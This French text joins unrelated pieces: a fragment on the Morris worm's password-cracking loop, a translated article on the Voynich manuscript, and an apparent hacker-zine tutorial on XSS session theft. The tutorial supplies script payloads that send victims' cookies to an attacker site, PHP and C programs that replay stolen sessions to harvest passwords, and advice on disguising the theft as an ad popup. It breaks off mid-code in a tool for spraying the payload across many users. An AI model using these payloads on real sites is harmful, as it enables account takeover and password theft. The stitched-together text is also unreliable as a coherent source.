- Pour ceux qui aiment les détails : le premier appel à cracksome() sert à lire les fichiers systèmes. Le ver fait au moins un appel à cracksome() une seconde fois pour s'attaquer aux mots de passe faibles. Cela constitue au moins un passage dans la boucle principale. La troisième fois, cracksome() teste un des passwords de sa liste favorite à chaque appel ; le ver la quitte s'il échoue au jeu de dès et si plus de dix mots ont été testé, cela constitue donc au moins six boucles, deux mots sur chaque boucle pour cinq boucles pour atteindre dix mots, puis une autre boucle pour passer ce nombre. Au total on atteint un minimum de 7 boucles. Si chacune des 7 boucles prend un laps de temps maximum à attendre des client cela demandera un minimum de 17,5 minutes, mais la vérification des 2 minutes peut quitter plus tôt si un client se connecte et que le serveur pert le challenge, en conséquence 15,5 minutes d'attente en plus du temps d'exécution constituent le cycle de vie minimum. Sur cette période un ver attaquera au moins 8 machines lors de la routine d'infection d'hôtes, et testera environ 18 mots de passe pour chaque compte, attaquant plus d'hôtes si des comptes sont cassés.
21 Juin 2004
Nouvelle analyse d'un document médiéval connu mais crypté suggérant un contenu inintéressant.
Par Gordon Rugg
Traduit de l'anglais par Flyers
En 1912 Wilfrid Voynich, un américain passioné par l'échange
de livres rares, fit la découverte de sa vie dans la bibliothèque
d'une université Jésuite proche de Rome : un manuscrit d'environ
230 pages, écrit dans un langage peu commun et richement illustré
d' images bizarres de plantes, de sphères merveilleuses et de femmes
se baignant. Voynich reconnu immédiatement l'importance de cette
nouvelle acquisition. Bien qu'il ressemblait superficiellement aux manuels
médiévaux d'alchimie ou d'herberisterie, le manuscrit paraissait
être entièrement écrit en code. Certaines spécificités
des illustrations, comme les coiffures, suggérait que le livre
était paru entre 1470 et 1500, et une lettre du 17ème siècle
accompagnant le manuscrit déclarait qu'il avait été
rechercher par Rudolph II, le Saint Empereur Romain, en 1586. Durant les
années 1600, au moins deux disciples ont apparemment essayés
de déchiffrer le manuscrit, puis il a disparu durant environ 250
ans jusqu'à ce que Voynich le déterre.
Voynich demanda aux meilleurs cryptographes de son temps de décoder
l'étrange manuscrit, qui ne correspondait à aucuns des langages
connus. Mais en dépit de 90 ans d'efforts de quelques un des meilleurs
casseurs de code au monde, personne n'a été capable de déchiffrer
la découverte de Voynich, ainsi le manuscrit est devenu connu.
La nature et l'origine du manuscrit reste un mystère. Les échecs
des tentatives de cassage du code a augmenté la suspicion qu'il
n'y a aucun cryptage à casser. Le texte de Voynich peut ne contenir
aucun message du tout, et le manuscrit peut simplement être un canular
élaboré.
Les critiques de cette hypothèse ont argumenté que le manuscrit
de Voynich est trop complexe pour ne pas avoir de sens. Comment un farceur
médiéval peut écrire 230 pages d'un manuscrit avec
autant de régularité dans la structure et la distribution
des mots? Mais j'ai récemment découvert que l'on peut répliquer
plusieurs des dispositifs remarquables de la découverte de Voynich
en utilisant un outil simple de codage qui était disponible au
16ème siècle. Le texte générer par cette technique
ressemble plus au texte de Voynich, mais c'est du baragouin, sans aucun
message caché. Cette découverte ne prouve pas que le manuscrit
de Voynich est un canular, mais il soutient la théorie de longue
date qu'un aventurier Anglais appeler Edward Kelley peut avoir concocter
le document pour tromper Rudolph II.
(L'empereur proposait de payer la somme de 600 ducats--l'équivalent
d'environ 50 000 $ actuel--pour le manuscrit.)
Peut-être plus important, je crois que la méthode utilisée
pour l'analyse du mystère Voynich peut être appliquée
à d'autres questions compliquées dans d'autres domaines.
Aborder ce puzzle nécessite des connaissances dans plusieurs domaines,
incluant la cryptographie, les langues et l'histoire médiévale.
En tant que chercheur sur le raisonnement--l'étude des processus
utilisés pour résoudre des problèmes complexes--j'ai
vu mon travail sur le manuscrit de Voynich comme un test informel d'une
approche qui peut être utilisée pour identifier de nouvelle
voies d'aborder des questions scientifique de longue date. L'étape
principale est de déterminer les points forts et les faiblesses
de l'expertise dans les domaines appropriés.
[NdT: Le titre original ici était "Baby God's Eye?" comme
cette phrase ne voulait rien dire je ne savais pas si je devais la traduire
en Bébé l'Oeil de Dieu ou L'Oeil de Dieu de Bébé,
j'ai donc trancher pour cette deuxième traduction]
L'Oeil de Dieux de Bébé?
Le premier prétendu décryptage du manuscrit de Voynich apparu
en 1921. William R. Newbold, un professeur de philosophie à l'Université
de Pennsylvanie, clâma que chaque caractère dans le manuscrit
de Voynich contenait les courses minuscules d'un stylo qui ne pouvait
être vues que grâce à un effet d'optique et que ces
courbes formaient un ancien système stéganographique Grecque.
Basé sur sa lecture du code, Newbold déclara que le manuscrit
de Voynich avait été écrit par Roger Bacon un philosophe-scientifique
du 13ème siècle et décrivant des découvertes
tel que l'invention du microscope. Cependant, une décennie plus
tard, les critiques ont désavoué la solution de Newbold
en montrant que les courbes microscopiques des lettres n'était
que des fissures naturelles dans l'encre.
Le manuscrit de Voynich a semblé être un code peu commun,
une langue inconnue ou un canular sophistiqué.
La tentative de Newbold n'était que le départ d'une longue
série d'échecs. Dans les années 1940 les cryptographes
amateurs Joseph M. Feely et Leonell C. Strong ont appliqués un
algorithme de substitution qui intégré les lettres Romaines
à la place des caractères dans la découverte de Voynich,
mais la prétendue traduction semblait ne rien signifier. A la fin
de la Seconde Guerre Mondiale les cryptographes de l'armée Américaine
qui avait casser les codes du Japanese Imperial Navy ont passés
quelques temps sur des textes chiffrés de l'antiquité. L'équipe
décrypta chacun d'eux à l'exception du manuscrit de Voynich.
En 1978 John Stojko, déclara que le texte était écrit
en Ukrainien sans les voyelles, mais sa traduction--qui incluait des phrases
tel que "Le vide est ce pourquoi L'oeil de Dieu de Bébé
se bat"--n'était ni en accord avec les illustrations du manuscrit
ni avec l'histoire Ukrainienne. En 1987 un physicien nommé Leo
Levitov affirmait que le document a été écrit par
les Cathars, une secte d'hérétiques qui prospérait
en France médiévale, et a été écrit
dans un pidgin* composé de mots venant de différents langages.
La traduction de Levitov, malgré tout, était en désaccord
avec la théologie Cathar suffisament documentée.
(*)pidgin: sytème linguistique composite servant à la communication
entre gens de parlers différents
En outre, toutes ces combinaisons utilisaient des méchanismes permettant
à un même mot du manuscrit de Voynich d'être traduit
d'une manière à un endroit du manuscrit et d'une autre façon
dans une autre partie du manuscrit. Par exemple, une étape dans
la solution de Newbold impliquait le décryptage d'anagrammes, ce
qui est notoirement imprécis: l'anagramme ADER, par exemple, pouvait
être interprété comme READ, DARE ou DEAR. La plupart
des savants s'accordaient sur le fait que tous les essais de décodage
du manuscrit de Voynich étaient teintés d'un degré
d'ambiguïté inacceptable. D'ailleurs, aucune de ces méthodes
ne pourrait encodé un texte en clair vers un texte crypté
avec les propriétés les plus importantes du manuscrit de
Voynich.
Si le manuscrit n'est pas un code, peut-il être un langage inconnu?
Quoique nous ne puissions pas déchiffrer le texte il présente
un ensemble extraordinaire de régularité. Par exemple, les
mots les plus communs apparaissent souvent deux fois ou plus dans une
ligne. Pour représenter les mots, je vais utiliser l'Alphabet Européen
de Voynich (European Voynich Alphabet), une convention pour traduire les
caractères du manuscrit de Voynich vers des lettres Romaines. Un
exemple tiré du folio 78R du manuscrit où nous lisons: "qokedy
qokedy dal qokedy qokedy". Ce degré de répétition
est introuvable dans les autres langages connus. Réciproquement,
Le manuscrit de Voynich ne contient que très peu de phrases où
deux ou trois mots différents apparaissent régulièrement
ensemble. Ces caractéristiques font qu'il est peu probable que
le langage Voynich soit un langage humain--il est simplement trop différent
des autres langues.
La troisième possibilité est que le manuscrit était
un canular conçu pour un gain monétaire ou qu'il s'agit
de la création d'un quelconque alchimiste fou insignifiant. La
complexité linguistique du manuscrit semble contredire cette théorie.
En plus des répétitions des mots, il y a différentes
régularités dans la structure interne des mots. La syllabe
commune "qo", par exemple, n'apparait qu'en début de
mot. La syllabe "chek" devrait apparaître au début
d'un mot, mais si cela se passe dans le même mot que "qo",
alors "qo" vient toujours avant "chek". La syllabe
commune "dy" apparait généralement à la
fin du mot et occasionnellement au début mais jamais à la
fin.
Un simple "pick and mix" canular qui combine les syllabes au
hasard ne peut produire un texte avec autant de régularités.
Le manuscrit de Voynich est également bien plus complexe que n'importe
quel discours pathologique dûe à un dommage cérébral
ou de désordres psychologiques. Même si un alchimiste fou
avait construit une grammaire depuis un langage inventer et après
avait passer des années écrivant un manuscrit employant
cette grammaire, le texte en résultant ne partagerait pas les différentes
spécificités statistiques de la découverte de Voynich.
Par exemple, la taille des mots du manuscrit de Voynich forme une distribution
binomiale--qui est, les mots les plus communs ont cinq ou six caractères,
et le nombre d'occurence des mots avec plus ou moins de caractères
diminue rapidement depuis ce pic en une courbe symétrique en forme
de cloche. Ce type de distribution est extrêmement peu courant dans
un langage humain. Dans presque toutes les langues humaines, la distribution
de la taille des mots est plus large et asymétrique, avec un nombre
d'occurence plus grand des mots relativement longs. Il est vraiment inhabituel
que la distribution binomiale du texte de Voynich aurait pu être
délibérément une partie d'un canular, parce que ce
concept statistique n'a été inventé que plusieurs
siècles après que le manuscrit fût écrit.
Raisonnement d'expert
En résumé, le manuscrit de Voynich apparaissait comme étant
un code extrêmement inhabituel, un langage étrange et inconnu
ou un canular sophistiqué, et il n'y avait aucune manière
évidente pour résoudre le problème. Il se trouvait
que ma collègue Joanne Hyde et moi cherchions un tel puzzle quelques
années auparavant. Nous avions développé une méthode
pour une réévaluation critique de l'expertise et du raisonnement
utilisés lors de la recherche de la résolution de problèmes
compliqués. Comme test préliminaire, j'ai appliqué
cette méthode aux recherches sur le manuscrit de Voynich. J'ai
commencé en déterminant les types d'expertises précédemment
appliquées au problème.
L'hypothèse que les spécificités du manuscrit de
Voynich est contradictoire à n'importe quel langage humain était
basé sur les expertises substantielles appropriées des linguistes.
Cette conclusion semblait juste, alors j'ai procédé à
l'hypothèse du canular. La plupart des personnes qui ont étudiées
le manuscrit de Voynich s'entendait pour dire que le texte de Voynich
était trop complexe pour être un canular. J'ai trouver, malgré
tout, que cette opinion était plus basée sur des intuitions
plutôt que sur des évidences. Il n'y a aucun corps d'expertise
sur la façon d'imiter un long texte chiffré médiéval,
car il est difficile de trouver des exemples de tels textes, encore moins
de canulars de ce genre.
Plusieurs chercheurs, comme Jorge Stolfi de l'Université de Campinas
au Brésil, s'était demandé si le manuscrit de Voynich
a été réalisé en utilisant un générateur
de texte utilisant des tables aléatoires. Ces tables ont des cellules
contenant des caractères et des syllabes; l'utilisateur sélectionne
une séquence de cellules--peut-être en lançant des
dés--et les combines pour former un mot. Cette technique peut générer
certaines des régularités dans les mots du texte de Voynich.
Avec la méthode de Stolfi, la première colonne de la table
peut contenir des syllabes préfixes, comme "qo", apparaissant
seulement au début des mots; la deuxième colonne peut contenir
des "midfixes" (des syllabes apparaissant au milieu des mots)
comme "chek", et la troisième colonne peut contenir des
syllabes suffixes comme "y". Le choix d'une syllabe de chaque
colonne dans l'ordre produirait des mots avec la structure caractéristique
du manuscrit de Voynich. Certaines des cellules doivent être vide,
de sorte que l'on puisse créé des mots manquant d'un prefixe,
d'un "midfix" ou d'un suffixe.
L'aventurier Edward Kelley a dûe concocter le document pour tromper
Rudolph II, le Saint Empereur Romain.
Les autres spécificités du texte de Voynich, malgré
tout, ne sont pas facilement reproductibles. Par exemple, certains caractères
sont individuellement habituels mais n'apparaissent que rarement à
la suite. Les caractères traduits en a, e ou l sont communs, tout
comme la combinaison al, mais la combinaison el est très rare.
Cet effet ne peut être reproduit en mélangeant aléatoirement
les caractères d'une table, ainsi Stolfi et les autres ont rejetés
cette approche. Le terme clé ici, quoique, est "aléatoirement".
Pour les chercheurs modernes, l'aspect aléatoire est un concept
de valeur inestimable. Pourtant c'est un concept développé
longtemps après que le manuscrit ait été écrit.
Un canular médiéval aurait probablement employé une
manière différente de combiner les syllabes qui ne pourraient
pas être aléatoires dans le sens statistique strict. J'ai
commencé à me demander si certaines des spécificités
du texte de Voynich pourraient être la conséquence d'un dispositif
obsolète ancien.
La Grille de Cardan
C'était comme si l'hypothèse du canular méritait
davantage de recherche. Ma prochaine étape était de tenter
de produire un faux document pour voir les attributs du résultat.
La première question était, quelle technique utiliser? La
réponse dépendait de la date à laquelle le manuscrit
fût écrit. Ayant travailler dans l'archéologie, un
domaine dans lequel dater les objets est une chose importante, je me méfiais
du consensus général des chercheurs ayant travailler sur
le document de Voynich disant que le manuscrit avait été
créé avant 1500. Il était illustré dans le
style de la fin des années 1400, mais cet attribut ne donnait pas
la date d'origine du document de façon concluante; les travaux
artistiques sont toujours réalisés dans le style d'un peu
avant une période, innocemment ou pour faire croire que le document
est plus vieux. J'ai donc recherché une technique de codage existante
dans la plus grande brochette possible de dates d'origine du manuscrit--entre
1470 et 1608.
Une possibilité prometteuse était la grille de Cardan, qui
avait été inventée par le mathématicien Italien
Girolamo Cardano en 1550. Elle consiste en une carte avec des fentes découpées
dedans. Quand la grille est déposée au-dessus d'un texte
apparemment innocent réalisé avec la même copie de
la carte, les fentes revèle les mots du message caché.
J'ai réalisé qu'une grille de Cardan avec trois fentes pouvais
être utilisée pour choisir les permutations des préfixes,
des "midfixes" et des suffixes depuis une table pour générer
des mots dans le style de ceux du texte de Voynich.
Une page typique du manuscrit de Voynich contient environ de 10 à 40 lignes, chacune constituée d'environ 12 mots. En utilisant le modèle trois-syllabe du texte de Voynich, une simple table de 36 colonnes et de 40 lignes contiendrait assez de syllabes pour produire une page entière du manuscrit avec une grille simple. La première colonnes listerais les préfixes, la seconde les "midfixes" et la troisième les suffixes; les colonnes suivantes répèteraient ce modèle. Vous pouvez aligner la grille au coin supérieur gauche de la table pour créé le premier mot du texte de Voynich et ensuite la déplacer de trois colonnes vers la droite pour créer le prochain mot. Ou vous pouvez déplacer la grille une colonne plus loin vers la droite ou sur une ligne plus basse. En positionnant successivement la grille au-dessus des différentes parties de la table, vous pouvez créer des centaines de mots comme dans le texte de Voynich. Et la même table peut être utilisée avec une grille différente pour créer les mots de la page suivante.
J'ai élaboré trois tables à la main, ce qui a pris
deux ou trois heures par table. Il m'a fallu deux ou trois minutes pour
découper chaque grille. (J'en ai fait 10). Après cela, j'ai
pu générer du texte aussi vite que je pouvais le transcrire.
En tout, j'ai réalisé entre 1 000 et 2 000 mots de cette
façon.
J'ai découvert que cette méthode pouvait facilement reproduire
la plupart des spécificités du texte de Voynich. Par exemple,
vous pouvez vous assurer que certains caractères ne puissent apparaître
ensemble en dessinant soigneusement les tables et les grilles. Si les
fentes successives de la grille sont toujours sur des lignes différentes,
alors les syllabes dans les cellules horizontalement adjacentes dans la
table n'apparaîtrons jamais ensemble, même si elles peuvent
être habituelles individuellement. La distribution binomiale des
tailles des mots peut être générée en mélangeant
des syllabes courtes, moyennes et longues dans la table. Une autre caractéristique
du texte de Voynich--le fait que le premier mot d'une ligne tend à
être plus long que les suivants--peut être reproduit simplement
en mettant la pluspart des syllabes longues du côter gauche de la
table.
La méthode de la grille de Cardan fait donc apparaître qu'il
s'agit d'un mécanisme par lequel le manuscrit de Voynich a pu être
créé. Mes reconstitutions suggérent qu'une personne
aurait pu produire le manuscrit, en incluant les illustrations, en seulement
trois ou quatre mois. Mais une question cruciale reste en suspend: Est-ce
que le manuscrit ne contient qu'un baragouin incompréhensible ou
un message codé?
J'ai trouvé deux manières d'employer les grilles et les
tables pour encoder et décoder du texte en clair. La première
était un chiffrement qui convertissait le texte en clair en des
syllabes "midfix" qui sont ensuite incorporées dans des
préfixes et des suffixes sans signification en utilisant la technique
décrite ci-dessus. La seconde technique d'encodage assignait un
nombre pour chaque caractère du texte en clair et utilisait ensuite
ces nombres pour spécifier le placement de la grille de Cardan
au-dessus de la table. Les deux techniques, malgré tout, produisent
des textes avec moins de répétition de mots que le texte
de Voynich. Cette conclusion indique que la grille de Cardan était
en effet utilisée pour créer le manuscrit de Voynich, l'auteur
a probablement abilement créé un texte sans aucun sens plutôt
qu'un texte crypté. Je n'ai trouvé aucune preuve évidente
que le manuscrit contient un message codé.
Cette absence d'évidence ne prouve pas que le manuscrit était
un canular, mais mon travail montre que la construction d'un canular aussi
complexe que le manuscrit de Voynich était en effet faisable. Cette
explication coïncide avec différents faits historiques intrigants:
John Dee, un disciple d'Elizabeth, et son déshonorant associer
Edward Kelley visitèrent la court de Rudolph II durant les années
1580. Kelley était un forgeur reconnu, mystique et alchimiste qui
connaissait les grilles de Cardan. Certains experts du manuscrit de Voynich
ont longtemps cruent que Kelley en était l'auteur.
Ma subalterne, l'étudiante Laura Aylward enquête actuellement
pour voir si des dispositifs statistiques plus complexes du manuscrit
peuvent être reproduit en utilisant la technique de la grille de
Cardan. La réponse à cette question nécessitera la
production de grandes quantité de texte en utilisant différentes
tables et grilles, alors nous écrivons un logiciel permettant d'automatiser
la méthode.
Cette étude nous a ouvert de nouveaux horizons quant à la
réexamination de problèmes difficiles pour déterminer
si des solutions possibles ont été négligées.
Un bon exemple d'un tel problème est la question de ce qui cause
la maladie d'Alzheimer. Nous planifions d'examiner si notre approche pourrait
être utilisée pour réévaluer les recherches
précedentes dans ce désordre mental. Nos questions incluerons:
les investigateurs ont-ils négligés un champ d'expertise
nécessaire? Et y a-t-il quelques subtiles malentendus entre les
différentes disciplines mises en application dans ce travail? Si
nous pouvons utiliser ce processus pour aider les chercheurs en matière
de la maladie d'Alzheimer cela nous permettra de découvrir de nouveaux
horizons très prometteurs, alors un manuscrit médiéval
qui ressemblait à un manuel d'alchimiste s'avèrerais être
un avantage pour la médecine moderne.
GORDON RUGG a commencé à être intéresser par
le manuscrit de Voynich il y a de cela quatre ans. Au début il
le voyait simplement comme un puzzle intrigant, mais après il le
vit comme un essai pour réexaminer des problèmes complexes.
Il obtenu son Ph.D. (doctorat) en philosophie à l'Université
de Reading en 1987. Maintenant grand conférencier à l'Ecole
de Calcul et des Mathématiques (School of Computing and Mathematics)
à l'Université de Keele en Angleterre, Rugg est éditeur
en chef de "Expert Systems": Le Journal International de l'Ingénierie
Cognitive et des Réseaux Neuronnaux. Ses recherches portent sur
des sujets comme la nature de l'expertise et le modélage des informations,
connaissances et croyances.
Intro
Là vous vous dites "Tu vas voir que cet enculé
va nous faire un article de plus sur le XSS"... Et bien vous avez
tort ! (ou presque.)
En fait je vais vous décrire la dernière étape de
l'exploitation d'une faille XSS. La quasi-totalité des articles
sur le sujet ne couvre pas l'exploitation à proprement parler de
ce type de failles.
Au mieux on vous donne un script qui récupère les cookies
et qui les enregistre dans un fichier.... et après c'est "démerdez-vous
!".
Ici je vais décrire une exploitation complète avec vol de
session automatique :p
Quelques rappels ?
Le XSS c'est le Cross Script Scripting. Ca consiste a faire exécuter du code javascript dans le navigateur du client. Le truc c'est bien évidemment de trouver un script qui ne filtre pas les variables et va exécuter bêtement ce qu'on lui passe.
Le HTTP et les Cookies : Le gros problème dans le
protocole HTTP est qu'il est "stateless". Cela veut dire que
d'une page à une autre le serveur aura totalement oublié
qui vous êtes. Ce défaut a fait un peu tâche quand
des sites ont voulus proposer des services comme les webmails ou les forums
qui doivent garder en mémoire l'identité du visiteur tout
au long de sa "session".
Alors comme d'habitude, au lieu de tout reprendre au début pour
faire un truc qui soit sûr de base, les ingénieurs ont préféré
bricoler un truc pas trop mal par dessus le truc déguellase qui
existait : ils ont crée les cookies.
Aussitôt les cookies ont été utilisés pour
le principe de session. Il faut dire que c'est bien plus discret de mettre
l'ID de session dans les cookies que de le passer en argument ou que de
le mettre en champ caché dans toutes les pages.
Comment sont envoyés les cookies ?
Les cookies ne sont pas envoyés spécifiquement
par la méthode GET ou la méthode POST (heureusement d'ailleurs)
; ils sont tout simplement mis dans les headers HTTP.
Prenons l'exemple de Caramail : vous vous connectez sur le site et vous
entrez votre login et votre password. Le serveur vérifie que c'est
valide et vous envoie l'identifiant de session qui vous permet d'accèder
à vos mails (et surtout d'être le seul à lire vos
mails).
L'identifiant de session en question est envoyé par l'en-tête
:
Set-Cookie : PHPSESSID=e67d10d30d5b170cc0950ce559632a1a
Ici la variable de session s'appelle PHPSESSID mais son nom pourrait très
bien être différent.
Les cookies sont toujours formatés de la forme nom1=valeur1;
nom2=valeur2; nom3=valeur3 etc
Par exemple le cookie aurait pu être PHPSESSID=382d3c6ea8a9c23829aa0acc39b0dad9;
path=/
avec deux variables.
Quand votre navigateur reçoit l'en-tête Set-Cookie, il enregistre la valeur du cookie en mémoire et surtout l'adresse du serveur qui va avec. Si il ne faisait pas le lien entre les deux, le navigateur pourrait envoyer le cookie à n'importe quel serveur :(
Maintenant que votre navigateur possède le cookie
avec l'identifiant de session vous pouvez accèder à votre
espace privé. Comme HTTP est stateless votre navigateur doit renvoyer
le cookie à chaque requête. Il l'envoit alors avec l'en-tête
suivant :
Cookie : PHPSESSID=e67d10d30d5b170cc0950ce559632a1a
Le serveur a lui aussi de son côté un fichier correspondant à votre session. Ainsi lorsque vous cliquez sur "déconnexion" le serveur efface ce fichier et vous ne pouvez plus accèder à votre espace privé.
Vous l'avez deviné, le vol de session HTTP consiste à accèder à cet espace privé en envoyant le cookie valide alors que la session est encore ouverte. Et pour obtenir ce cookie on a recours à la variable javascript document.cookie. Si vous voulez en savoir plus sur l'injection XSS reportez vous à l'article de MindFlayR dans MindKind11.
Du code !! On veut du code !
Pour faire mes tests j'ai programmé une petite zone membre que vous trouverez avec le mag (room.zip.) Cet espace permet aux utilisateurs enregistrés de s'envoyer des messages privés. Premier problème : les messages ne sont pas filtrés et l'injection de code javascript est possible. Second problème : quand on clique sur "Modifier mes infos" le script charge un formulaire déjà remplis :

Il suffit alors d'afficher la source pour avoir le mot de passe de l'utilisateur
en clair (ici l'utilisateur root a pour mot de passe "root".)
L'autre utilisateur sur le système (toto) est au
courant de cette faille. Il envoie comme message le texte :
Salut root !<script>window.open("http://toto.com/vphp/hack.php?"+document.cookie);</script>
Qui ouvre dans une nouvelle fenêtre la page hack.php sur le
site de toto en lui passant comme argument le cookie de root.
Le script en question va alors récupérer le
cookie, former une requête HTTP avec ce cookie, demander la page
account.php ("Modifier mes infos") et aura ainsi le password
de root.
Voivi le code :
<?php
$request = "GET
/room/account.php HTTP/1.1\r\n";
$request.= "Host:
webmail.com\r\n";
$request.= "Cookie:
{$_SERVER['QUERY_STRING']}\r\n";
$request.= "Connection
:close\r\n";
$request.= "\r\n";
$s=fsockopen("webmail.com",80,$errno,$errstr,30);
fputs($s,$request);
$content='';
while(!feof($s))
{
$content.=fgets($s,4096);
}
fclose($s);
$f=fopen("log.txt","a");
fwrite($f,$content);
fclose($f);
?>
Ainsi quand root va lire ses messages il va voir un message
de toto lui disant 'Salut root !'. En même temps une fenêtre
va s'ouvrir qui va récupérer son cookie, lire sa page account.php
et l'enregistrer dans le fichier log.txt du serveur de toto.
Quelques minutes plus tard toto ouvre son fichier log.txt et il voit parmis
les lignes :
Password : <input type="password" name="passe"
value="root">
Malheureusement il y a plusieurs problèmes... D'abord c'est pas
super discret. Il suffit de lire l'adresse de la nouvelle fenêtre
pour comprendre le piège. Le truc simple pour rémédier
à ce problème c'est de faire passer la fenêtre qui
va voler le cookie pour une popup publicitaire.
Toto décide d'améliorer sa technique. Il trouve
une image plus ou moins chaude pour faire croire à une pub. L'image
fait 165 pixel de largeur et 235 pixel de hauteur. Il modifie ensuite
le script qu'il envoie à root :
Salut root !
<script>
window.open("http://toto.com/vphp/hack.php?"+document.cookie,
"",
"toolbar=no,location=no,directories=no,menubar=no,scrollbars=no,status=no,resizable=0,width=165,height=235");
</script>
De cette façon lorsque root lit ses mails une popup sans barre d'adresse, sans possibilité de redimensionnement, sans barre d'état et exactement de la taille de l'image s'affiche. De son côté le php de toto doit être modifié :
<html>
<head><title>S&M Airlines</title></head>
<body leftmargin="0" topmargin="0" marginwidth="0"
marginheight="0">
<?php
$request = "GET
/room/account.php HTTP/1.1\r\n";
$request.= "Host:
webmail.com\r\n";
$request.= "Cookie:
{$_SERVER['QUERY_STRING']}\r\n";
$request.= "Connection
:close\r\n";
$request.= "\r\n";
$s=fsockopen("webmail.com",80,$errno,$errstr,30);
fputs($s,$request);
$content='';
while(!feof($s))
{
$content.=fgets($s,4096);
}
fclose($s);
$f=fopen("log.txt","a");
fwrite($f,$content);
fclose($f);
?>
<img src="sm.jpeg">
</body>
</html>
L'ilusion est maintenant parfaite. Root croit qu'il s'agit
d'une fenêtre publicitaire. Petit problème : c'est LENT !!!!
c'est même super lent ! (pour vous donner un autre d'idée
root aurait le temps de fermer 14 popups avant que notre script finisse
de charger complétement.) Ça c'est à cause de PHP
: les sockets en PHP c'est pas au point. Bref on a le concept, l'algo
mais pas le bon langage.
C'est pas grave on va coder un CGI en C :
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <winsock.h>
#define TITLE "Voleur de session"
#define HOST "localhost"
#define URI "/room/account.php"
char x2c(char *what);
void header();
void footer();
int main(int argc, char *argv[])
{
FILE *out;
char requete[1024];
WSADATA wsa;
SOCKET sock;
SOCKADDR_IN addr;
struct hostent *hp;
char ch;
char *qs = (char *)malloc(256);
int x = 0, i = 0, c = 0, f = 0;
qs = getenv("QUERY_STRING");
if (qs != NULL){
/*
* Bout de code dont je ne connais pas l'auteur qui
* permet de traduire les %xx en leurs caractères.
*/
for (x = 0, i = 0; qs[i]; x++, i++) {
if ((qs[x] = qs[i]) == '%') {
qs[x] = x2c(&qs[i + 1]);
i += 2;
}
}
qs[x] = '\0';
header();
/*
* Here you must put your c0d3 !
*/
printf("Ton cookie semble etre :<br>%s<br>\n",qs);
sprintf(requete,"GET %s HTTP/1.1\n"
"Host: %s\nCookie: ",
URI,
HOST);
lstrcat(requete,qs);
lstrcat(requete,"\nConnection: close\n\n");
printf("Essayons la requete :<br>%s<br>\n",requete);
if(WSAStartup(0x0101,&wsa)!=0)
{
printf("Initialisation de winsock impossible!");
return 0;
}
if((hp = gethostbyname(HOST))==0)
{
printf("Impossible de trouver %s",HOST);
return 1;
}
if((sock = socket(AF_INET, SOCK_STREAM, 0))==-1)
{
printf("Pb creation socket");
return 1;
}
addr.sin_addr=*((struct in_addr *)hp->h_addr);
addr.sin_family=AF_INET;
addr.sin_port=htons(80);
if(!(connect(sock,(SOCKADDR *)&addr,sizeof(addr))))
{
printf("Connexion OK\n<br>");
send(sock,requete,strlen(requete),0);
printf("Data sended\n<br>");
printf("\n");
out=fopen("file.txt","w");
while((recv(sock, &ch, 1, 0))==1)
{
fputc(ch,out);
}
fclose(out);
}
else
{
printf("Impossible de se connecter\n");
}
closesocket(sock);
WSACleanup();
}
footer();
return 0;
}
char x2c(char *what)
{
register char digit;
digit = (what[0] >= 'A' ? ((what[0] & 0xdf) - 'A')+10 : (what[0] - '0'));
digit *= 16;
digit += (what[1] >= 'A' ? ((what[1] & 0xdf) - 'A')+10 : (what[1] - '0'));
return (digit);
}
void header() {
printf("Content-type: text/html\n\n");
printf("<html>\n<head><title>%s</title></head>\n", TITLE);
printf("<body>\n<pre>\n");
}
void footer() {
printf("</pre></body></html>\n");
}
C'est le CGI que j'ai crée pour faire mes tests. Il faudra faire
quelques retouches si vous désirez le rendre discret.
Toto compile le CGI (l'exemple ici est une version windows) et le met
dans son répertoire cgi-bin. Puis il envoie le message :
Salut root ! Devines qui c'est ?<script>window.open("http://toto.com/cgi-bin/sess_thieft.exe?"+document.cookie);</script>
Quand root lit ses mails une fenêtre s'ouvre... aussitôt
ouverte aussitôt chargée :) Vive le C !!
Vous trouverez une version linux du CGI avec le mag. Il suffit de faire
un make puis de donner l'extension cgi au programme compilé avant
de le placer dans cgi-bin.
Bon dans l'exemple que je vous ai montré c'était un cas stupide mais la méthode est toujours la même. Par exemple sur certains forums quand on ne se rappelle plus de son mot de passe il faut cliquer sur "Me rappeller mon mot de passe" et on reçoit notre pass dans notre boîte mail. Avec la méthode du vol de cookie, à la place de lire une page HTML, on va changer l'adresse email de notre victime en envoyant une requête POST. Par exemple toto va changer l'email de root en 'toto@toto.com' puis il ira sur le forum, fera un échec de connexion en tant que root (mauvais mot de passe) puis cliquera sur "Me rappeller mon mot de passe" et aura le mot de passe root :)
Bon ! Maintenant on sait voler la session d'un utilisateur particulier
de façon automatique et surtout au moment où la session
est toujours ouverte. Mais tant qu'à faire un script automatique
autant qu'il serve le plus possible... Comment faire pour attaquer tous
les utilisateurs du forum ou du webmail cible ?
La solution la plus simple est de trouver une faille XSS dans une page
statique (je veux dire qui est la même pour tous les utilisateurs.)
Malheureusement ce n'est pas toujours le cas...
Il faut alors appliquer l'injection XSS à tous les utilisateurs.
On ne connaît pas le nom de tous les utilisateurs mais il y a
de bonnes chances que la plupart des noms ou logins soient tirés
d'un dictionnaire...
La solution : un brute force de requête HTTP. Imaginons un forum
vulnérable au XSS au niveau du script des messages privés.
La page doit être appelée de la façon suivante :
/forum/pv.php?login=<login_utilisateur>&message=<message>
Il suffira de changer la variable login à chaque requête...
Passons maintenant à la programmation. Nous allons utiliser une
astuce pour rendre l'exploitation plus rapide. Depuis la version 1.1,
le protocole HTTP permet les connexions persistantes. C'est à
dire qu'un navigateur peut demander plusieurs fichiers à un serveur
HTTP à la suite sans avoir à se reconnecter. Avec les
anciennes versions nous aurions dû pour chaque requête :
nous connecter au serveur - envoyer notre reqûete - nous déconnecter...
Ici on va se connecter une seule fois et envoyer toutes nos requêtes
à la suite...
-- brute_req.c --
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netdb.h>
#include <errno.h>
#define DICO_PATH "dico.txt"
#define HOST "localhost"
int main(int argc,char *argv[])
{
FILE *in;
char requete[1024];
int sock;
struct sockaddr_in addr;
struct hostent *hp;
char mot[32];
char c;
unsigned int i;
if((hp=gethostbyname(HOST))==0)
{
printf("Impossible de trouver %s.\n",HOST);
return -1;
}
bcopy((char*)hp->h_addr, (char*)&addr.sin_addr, hp->h_length);
addr.sin_family=hp->h_addrtype;
